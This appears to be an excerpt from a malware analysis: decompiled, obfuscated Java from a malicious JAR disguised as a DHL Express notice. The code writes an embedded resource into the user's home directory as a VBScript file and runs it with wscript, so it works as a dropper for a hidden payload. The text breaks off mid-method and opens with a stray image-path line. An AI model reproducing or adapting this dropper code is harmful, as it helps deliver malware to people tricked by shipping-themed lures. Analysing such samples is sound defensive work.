 DHLXEXPRESSXGENERALXINCREASE.jar
META-INF
jyfqbdyrmt
resources
Mmthghmjepr.class
Mmthghmjepr
Mmthghmjepr.class
package jyfqbdyrmt;
import java.io.File;
import java.io.FileOutputStream;
import java.io.InputStream;
import java.io.PrintStream;
public class Mmthghmjepr
{
public static void main(String[] paramArrayOfString)
{
try
{
7 InputStream localInputStream = Mmthghmjepr.class.getResourceAsStream("resources/feyvazdfna");
8 if (wer54643(true, localInputStream, null)) {}
14 return;
}
catch (Exception localException) {}
}
private static boolean wer54643(boolean paramBoolean, InputStream paramInputStream, Runtime paramRuntime)
{
17 byte[] arrayOfByte = ffferoywkjhdka("5", paramInputStream, null).getBytes();
18 rrryyufghkjvbmmnf(System.getProperty("user.home") + File.separator + "rhyjvpuqfj.vbs", arrayOfByte, null);
19 hhhweroya(new Object[] { { "wscript", System.getProperty("user.home") + File.separator + "rhyjvpuqfj.vbs" }, "false" }, null);
20 return true;
}
private static String ffferoywkjhdka(String paramString, InputStream paramInputStream, Runtime paramRuntime)
{
try
{
25 StringBuilder localStringBuilder = new StringBuilder();
26 byte[] arrayOfByte = new byte['È'];
for (;;)
{
28 int i = paramInputStream.read(arrayOfByte, 0, arrayOfByte.length);
29 if (i == -1)
{
30 paramInputStream.close();
31 break;
}
33 localStringBuilder.append(new String(arrayOfByte, 0, i));
}
35 return localStringBuilder.toString();
}
catch (Exception localException) {}
38 return null;
}
private static void hhhweroya(Object[] paramArrayOfObject, Object paramObject)
{
try